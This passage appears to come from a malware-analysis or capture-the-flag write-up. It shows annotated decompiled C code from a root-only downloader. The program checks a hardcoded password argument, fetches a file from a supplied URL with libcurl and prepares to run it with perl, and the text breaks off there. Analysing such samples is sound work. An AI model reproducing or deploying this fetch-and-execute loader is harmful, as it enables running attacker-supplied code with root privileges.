 /* Validate that 2 arguments are given */
if (argc != 3) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
/* Need to run as root */
_Var1 = getuid();
if (_Var1 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
/* Second argument need to be "lDnxUysaQn" */
iVar2 = strcmp(*(char **)(argv + 0x10),"lDnxUysaQn");
if (iVar2 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
puts("Running... ");
/* Open the file "lDnxUysaQn" */
__stream = fopen(*(char **)(argv + 0x10),"wb");
/* Use curl to download from first argument, saving it in "lDnxUysaQn" */
uVar3 = curl_easy_init();
curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(argv + 8));
curl_easy_setopt(uVar3,0x2711,__stream);
curl_easy_setopt(uVar3,0x2d,1);
iVar2 = curl_easy_perform(uVar3);
if (iVar2 == 0) {
iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(argv + 0x10));
__s = (char *)malloc((long)iVar2 + 1);
snprintf(__s,(long)iVar2 + 1,"%s",*(undefined8 *)(argv + 0x10));
/* Use perl to run lDnxUysaQn */
iVar2 = snprintf((char *)0x0,0,"perl ./%s",__s);
__s_00 = (char *)malloc((long)iVar2 + 1);
snprintf(__s_00,(long)iVar2 + 1,"perl ./%s",__s);